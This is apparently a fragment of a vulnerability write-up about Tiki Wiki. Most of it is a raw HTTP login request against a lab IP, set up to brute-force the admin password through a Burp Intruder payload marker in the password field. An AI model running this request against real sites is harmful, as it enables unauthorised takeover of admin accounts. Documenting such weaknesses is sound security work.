 Target: http://192.168.150.131 Update H
1 POST /tiki/tiki-login.php HTTP/1.1
2 Host: 192.168.150.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://192.168.150.131
10 Connection: close
11 Referer: http://192.168.150.131/tiki/tiki-login.php
12 Cookie: PHPSESSID=fh5s6rqrd8utj5r4jp7n0eiov5; PHPSESSIDCV=itC45GltfXFy7VVvR8fJAg%3D%3D; javascript_enabled=y; local_tz=Asia%2FShanghai
13 Upgrade-Insecure-Requests: 1
14
15 ticket=ZF2oeQwmRG7cPVjJTi1cUhQxzxWt-1qxoA5FNDDkfxU&user=admin&pass=§1§&login=&stay_in_ssl_mode_present=y&stay_in_ssl_mode=n